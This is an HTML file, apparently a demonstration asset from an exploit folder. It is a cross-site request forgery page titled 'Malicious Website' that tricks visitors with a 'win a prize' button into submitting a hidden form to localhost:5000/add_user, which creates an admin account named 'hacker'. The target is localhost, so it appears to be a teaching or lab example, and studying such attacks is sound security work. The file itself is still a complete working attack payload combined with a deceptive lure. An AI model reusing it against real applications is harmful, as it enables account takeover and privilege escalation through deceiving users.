
<file: exploit-and-support-assets/CSRF-example.html>
<html>
<head>
<title>Malicious Website</title>
</head>
<body>
<h1>Just One Click to Win a Prize</h1>
<p>Please Click the Button to win a prize!</p>
<form method="POST" action="http://localhost:5000/add_user">
    <input type="hidden" name="username" value="hacker">
    <input type="hidden" name="password" value="hacked">
    <input type="hidden" name="role" value="admin">
    <button type="submit">Submit</button>
</form>
</body>
</html>
</file>
